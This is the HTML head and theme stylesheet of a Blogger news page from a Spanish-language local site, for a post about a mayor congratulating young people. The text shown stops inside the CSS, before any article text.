

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html
body_size: 44547
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/7681369772273387832/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' property='og:url'/>
<meta content='Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/w1200-h630-p-k-no-nu/IMG-20190131-WA0005.jpg' property='og:image'/>
<title>
Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' property='og:title'/>
<meta content='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg' name='twitter:image'/>
<meta content='Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
